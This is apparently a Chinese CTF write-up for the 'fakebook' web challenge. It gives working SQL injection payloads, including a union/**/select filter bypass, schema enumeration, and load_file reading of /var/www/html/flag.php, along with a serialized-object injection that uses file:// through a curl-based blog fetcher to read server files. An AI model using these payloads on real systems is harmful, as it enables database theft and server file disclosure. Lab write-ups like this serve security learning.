fakebook

随便注册一个账号,先登录

发现有个href 好奇点一下,竟然冒出了个参数id

于是便想到注入

id'

返回页面报错,有戏,是数字型

id=1 order by 4 %23

判断有四个column

id=1 union select 1,2,3,4 %23

竟然说我是黑客,看来过滤了

fuzz一下

发现union/**/select 可以

payload:no=-1 union/**/select 1,group_concat(schema_name),3,4 from information_schema.schemata %23

数据库名

fakebook,information_schema,mysql,performance_schema,test

http://111.200.241.244:53186/view.php?no=-1 union/**/select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema='fakebook' %23

返回users表名

http://111.200.241.244:53186/view.php?no=-1 union/**/select 1,group_concat(column_name),3,4 from information_schema.columns where table_schema=database() %23

返回no,username,passwd,data列名

跑了半天没有找到flag,看writeup才发现不止是sql注入

http://111.200.241.244:53186/view.php?no=-1 union/**/select/**/1,group_concat(data),3,4 from users %23

返回:

O:8:“UserInfo”:3:{s:4:“name”;s:5:“admin”;s:3:“age”;i:12;s:4:“blog”;s:5:“1.com”;}

查看权限

view.php?no=2 union++select 1,user(),3,4#

view.php?no=2 union++select 1,database(),3,4#

返回了root@localhost

是管理员权限!!!!!

看了大佬的一个解决办法是直接用mysql中的load_file函数,允许访问系统文件,并将内容以字符串形式返回,不过需要的权限很高,且函数参数要求文件的绝对路径。

payload:view.php?no=2 union++select 1,load_file("/var/www/html/flag.php"),3,4#

右键查看源码

<?php

$flag = "flag{c1e552fdf77049fabf65168f22f7aeab}";

exit(0);

</td>

竟然是一个序列化!!!!!

dirsearch

发现有robots文件 [17:35:37] 200 - 37B - /robots.txt

打开提示/user.php.bak

.bak文件泄露!!!!!

得到源码

<?php

class UserInfo

{

public $name = "";

public $age = 0;

public $blog = "";

public function __construct($name, $age, $blog)

{

$this->name = $name;

$this->age = (int)$age;

$this->blog = $blog;

}

function get($url)

{

$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, $url);

curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);

$output = curl_exec($ch);

$httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);

if($httpCode == 404) {

return 404;

}

curl_close($ch);

return $output;

}

public function getBlogContents ()

{

return $this->get($this->blog);

}

public function isValidBlog ()

{

$blog = $this->blog;



return preg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog);

}

}

本体思路终于清晰了

由此观之,我们在注册时候把用户名,密码,年龄,blog传入了一个UserInfo类并进行序列化存入数据库(得到数据库中的data字段),而在查询user页面中通过getBlogContents函数来请求一个url而这个url就是UserInfo类中的blog,并且在下方的标签中显示,可是由于1.com不存在故没有显示。最后构造blog伪协议读取flag文件。

对blog格式的过滤,没有啥用。

payload

view.php?no=2 union/**/select 1,2,3,‘O:8:“UserInfo”:3:{s:4:“name”;s:5:“admin”;s:3:“age”;i:123;s:4:“blog”;s:29:“file:///var/www/html/flag.php”;}’

总结:

1:很多时候回显的flag不显示,而是在源代码中

2:扫描文件很重要

3:一般在提交表单时候,服务器把用户信息存进一个类中,并将其序列化存入数据库,在需要用的时候再进行反序列化并取出($this->name)

4:php下的curl操作

function get($url)

{

$ch = curl_init();

//初始化一个curl会话

curl_setopt($ch, CURLOPT_URL, $url);

//设置需要抓取的URL

curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);

//设置cURL 参数,要求结果保存到字符串中还是输出到屏幕上

$output = curl_exec($ch);

//运行cURL,请求网页

$httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);

if($httpCode == 404) {

return 404;

}

curl_close($ch);

//关闭一个curl会话,唯一的参数是curl_init()函数返回的句柄

return $output;

}